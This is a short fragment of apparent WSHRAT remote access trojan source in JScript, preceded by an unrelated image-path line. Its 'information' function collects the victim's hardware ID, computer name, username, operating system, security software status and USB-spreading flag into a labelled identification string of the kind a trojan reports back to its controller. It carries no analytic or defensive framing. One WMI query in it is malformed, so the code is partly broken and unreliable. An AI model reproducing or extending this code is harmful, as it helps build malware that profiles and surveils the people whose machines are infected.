 function information()
{
try
{
if (inf == "" )
{
inf = hwid() + spliter;
inf = inf + shellobj.ExpandEnvironmentStrings("%computername%")  + spliter ;
inf = inf + shellobj.ExpandEnvironmentStrings("%username%")  + spliter;
var root = GetObject("winmgmts:{impersonationlevel=impersonate}!\\\\.\\root\\cimv2");
var os = root.ExecQuery("select(* from win32_operatingsystem");
for(var fi = new Enumerator(os);!fi.atEnd(); fi.moveNext())
{
var osinfo = fi.item();
inf = inf + osinfo.caption + spliter;
break;
}
inf = inf +"plus" + spliter;
inf = inf + security() + spliter;
inf = inf + usbspreading;
inf ="WSHRAT" + spliter + inf + spliter + "JavaScript-v1.2";
return inf;
}
else{return inf;}
}
catch(err){return "";}
}